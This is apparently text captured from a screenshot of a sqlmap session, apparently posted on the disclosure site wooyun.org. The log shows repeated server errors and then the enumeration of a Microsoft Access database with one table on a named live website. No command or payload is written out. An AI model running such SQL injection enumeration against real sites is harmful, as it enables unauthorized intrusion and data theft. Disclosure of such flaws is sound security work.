 sqlmap
[00:33:12] [DEBUG] performed 7 queries in 0.31 seconds
[00:33:12] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:33:12] [DEBUG] performed 8 queries in 0.42 seconds
[00:33:15] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:33:15] [DEBUG] performed 9 queries in 3.69 seconds
[00:33:15] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[00:33:16] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:33:16] [DEBUG] performed 10 queries in 31.42 seconds
Database: Microsoft_Access_masterdb
[1 table]
+---+
¦ u ¦
+---+
[00:33:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3137 times
[00:33:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.qhhrm.cn'
[*] shutting down at 00:33:17
C:\Python27\sqlmapp>_
www.wooyun.org